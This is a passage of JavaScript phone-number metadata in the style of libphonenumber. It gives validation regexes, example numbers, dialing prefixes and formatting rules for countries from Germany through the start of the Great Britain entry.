				[, , '15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}', , , , '15123456789', , , [10, 11]],
				[, , '800\\d{7,12}', , , , '8001234567890', , , [10, 11, 12, 13, 14, 15]],
				[, , '(?:137[7-9]|900(?:[135]|9\\d))\\d{6}', , , , '9001234567', , , [10, 11]],
				[
					,
					,
					'180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}',
					,
					,
					,
					'18012345',
					,
					,
					[7, 8, 9, 10, 11, 12, 13, 14],
				],
				[, , '700\\d{8}', , , , '70012345678', , , [11]],
				[, , , , , , , , , [-1]],
				'DE',
				49,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,13})', '$1 $2', ['3[02]|40|[68]9'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,12})',
						'$1 $2',
						[
							'2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
							'2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{2,11})',
						'$1 $2',
						[
							'[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]',
							'[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['138'], '0$1'],
					[, '(\\d{5})(\\d{2,10})', '$1 $2', ['3'], '0$1'],
					[, '(\\d{3})(\\d{5,11})', '$1 $2', ['181'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{4,10})', '$1 $2 $3', ['1(?:3|80)|9'], '0$1'],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['1[67]'], '0$1'],
					[, '(\\d{3})(\\d{7,12})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['185', '1850', '18500'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['18[68]'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['15[0568]'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['15[1279]'], '0$1'],
					[, '(\\d{3})(\\d{8})', '$1 $2', ['18'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{7,8})', '$1 $2 $3', ['1(?:6[023]|7)'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{7})', '$1 $2 $3', ['15[279]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{8})', '$1 $2 $3', ['15'], '0$1'],
				],
				,
				[
					,
					,
					'16(?:4\\d{1,10}|[89]\\d{1,11})',
					,
					,
					,
					'16412345',
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '18(?:1\\d{5,11}|[2-9]\\d{8})', , , , '18500123456', , , [8, 9, 10, 11, 12, 13, 14]],
				,
				,
				[
					,
					,
					'1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}',
					,
					,
					,
					'177991234567',
					,
					,
					[12, 13],
				],
			],
			DJ: [
				,
				[, , '(?:2\\d|77)\\d{6}', , , , , , , [8]],
				[, , '2(?:1[2-5]|7[45])\\d{5}', , , , '21360003'],
				[, , '77\\d{6}', , , , '77831001'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DJ',
				253,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[27]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DK: [
				,
				[, , '[2-9]\\d{7}', , , , , , , [8]],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DK',
				45,
				'00',
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DM: [
				,
				[, , '(?:[58]\\d\\d|767|900)\\d{7}', , , , , , , [10], [7]],
				[, , '767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}', , , , '7674201234', , , , [7]],
				[
					,
					,
					'767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}',
					,
					,
					,
					'7672251234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'767$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'767',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DO: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}',
					,
					,
					,
					'8092345678',
					,
					,
					,
					[7],
				],
				[, , '8[024]9[2-9]\\d{6}', , , , '8092345678', , , , [7]],
				[, , '8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DO',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8001|8[024]9',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DZ: [
				,
				[, , '(?:[1-4]|[5-79]\\d|80)\\d{7}', , , , , , , [8, 9]],
				[, , '9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}', , , , '12345678'],
				[
					,
					,
					'(?:5(?:4[0-29]|5\\d|6[0-2])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}',
					,
					,
					,
					'551234567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '80[3-689]1\\d{5}', , , , '808123456', , , [9]],
				[, , '80[12]1\\d{5}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '98[23]\\d{6}', , , , '983123456', , , [9]],
				'DZ',
				213,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EC: [
				,
				[, , '1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}', , , , , , , [8, 9, 10, 11], [7]],
				[, , '[2-7][2-7]\\d{6}', , , , '22123456', , , [8], [7]],
				[, , '964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}', , , , '991234567', , , [9]],
				[, , '1800\\d{7}|1[78]00\\d{6}', , , , '18001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[2-7]890\\d{4}', , , , '28901234', , , [8]],
				'EC',
				593,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2-$3', ['[2-7]'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-7]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EE: [
				,
				[, , '8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}', , , , '3212345', , , [7]],
				[
					,
					,
					'(?:5\\d{5}|8(?:1(?:0(?:000|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:23|[3-79]\\d)\\d)\\d)|2(?:0(?:000|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[3679]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}',
					,
					,
					,
					'51234567',
					,
					,
					[7, 8],
				],
				[, , '800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}', , , , '80012345'],
				[, , '(?:40\\d\\d|900)\\d{4}', , , , '9001234', , , [7, 8]],
				[, , , , , , , , , [-1]],
				[, , '70[0-2]\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				'EE',
				372,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88',
							'[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88',
						],
					],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[45]|8(?:00|[1-49])', '[45]|8(?:00[1-9]|[1-49])']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800[2-9]\\d{3}', , , , , , , [7]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EG: [
				,
				[, , '[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2[2-4]|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}',
					,
					,
					,
					'234567890',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '1[0-25]\\d{8}', , , , '1001234567', , , [10]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'EG',
				20,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7,8})', '$1 $2', ['[23]'], '0$1'],
					[, '(\\d{2})(\\d{6,7})', '$1 $2', ['1[35]|[4-6]|8[2468]|9[235-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[189]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EH: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[, , '528[89]\\d{5}', , , , '528812345'],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'EH',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'528[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ER: [
				,
				[, , '[178]\\d{6}', , , , , , , [7], [6]],
				[, , '(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}', , , , '8370362', , , , [6]],
				[, , '(?:17[1-3]|7\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ER',
				291,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[178]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ES: [
				,
				[, , '[5-9]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}',
					,
					,
					,
					'810123456',
				],
				[
					,
					,
					'(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}',
					,
					,
					,
					'612345678',
				],
				[, , '[89]00\\d{6}', , , , '800123456'],
				[, , '80[367]\\d{6}', , , , '803123456'],
				[, , '90[12]\\d{6}', , , , '901123456'],
				[, , '70\\d{7}', , , , '701234567'],
				[, , , , , , , , , [-1]],
				'ES',
				34,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['905']],
					[, '(\\d{6})', '$1', ['[79]9']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '51\\d{7}', , , , '511234567'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ET: [
				,
				[, , '(?:11|[2-579]\\d)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}',
					,
					,
					,
					'111112345',
					,
					,
					,
					[7],
				],
				[, , '7001\\d{5}|(?:7(?:0[1-9]|1[01]|77|86|99)|9\\d\\d)\\d{6}', , , , '911234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ET',
				251,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-579]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FI: [
				,
				[
					,
					,
					'[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}', , , , '131234567', , , [5, 6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FI',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['75[12]'], '0$1'],
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{6})', '$1', ['11']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				1,
				'1[03-79]|[2-9]',
				[
					,
					,
					'20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}',
				],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FJ: [
				,
				[, , '45\\d{5}|(?:0800\\d|[235-9])\\d{6}', , , , , , , [7, 11]],
				[, , '603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}', , , , '3212345', , , [7]],
				[, , '(?:[279]\\d|45|5[01568]|8[034679])\\d{5}', , , , '7012345', , , [7]],
				[, , '0800\\d{7}', , , , '08001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FJ',
				679,
				'0(?:0|52)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[235-9]|45']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FK: [
				,
				[, , '[2-7]\\d{4}', , , , , , , [5]],
				[, , '[2-47]\\d{4}', , , , '31234'],
				[, , '[56]\\d{4}', , , , '51234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FK',
				500,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FM: [
				,
				[, , '(?:[39]\\d\\d|820)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}',
					,
					,
					,
					'3201234',
				],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}',
					,
					,
					,
					'3501234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FM',
				691,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[389]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FO: [
				,
				[, , '[2-9]\\d{5}', , , , , , , [6]],
				[, , '(?:20|[34]\\d|8[19])\\d{4}', , , , '201234'],
				[, , '(?:[27][1-9]|5\\d|9[16])\\d{4}', , , , '211234'],
				[, , '80[257-9]\\d{3}', , , , '802123'],
				[, , '90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d', , , , '901123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:6[0-36]|88)\\d{4}', , , , '601234'],
				'FO',
				298,
				'00',
				,
				,
				,
				'(10(?:01|[12]0|88))',
				,
				,
				,
				[[, '(\\d{6})', '$1', ['[2-9]'], , '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FR: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9]],
				[, , '(?:[1-35]\\d|4[1-9])\\d{7}', , , , '123456789'],
				[, , '(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7(?:00|[3-9]\\d))\\d{6}', , , , '612345678'],
				[, , '80[0-5]\\d{6}', , , , '801234567'],
				[
					,
					,
					'836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}',
					,
					,
					,
					'891123456',
				],
				[, , '8(?:1[01]|2[0156]|4[02]|84)\\d{6}', , , , '884012345'],
				[, , , , , , , , , [-1]],
				[, , '9\\d{8}', , , , '912345678'],
				'FR',
				33,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['10']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '80[6-9]\\d{6}', , , , '806123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GA: [
				,
				[, , '(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}', , , , , , , [7, 8]],
				[, , '[01]1\\d{6}', , , , '01441234', , , [8]],
				[
					,
					,
					'(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}',
					,
					,
					,
					'06031234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GA',
				241,
				'00',
				,
				,
				,
				'0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})',
				'$1',
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-7]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['11|[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GB: [
				,
				[, , '[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}', , , , , , , [7, 9, 10], [4, 5, 6, 8]],
				[
					,
					,
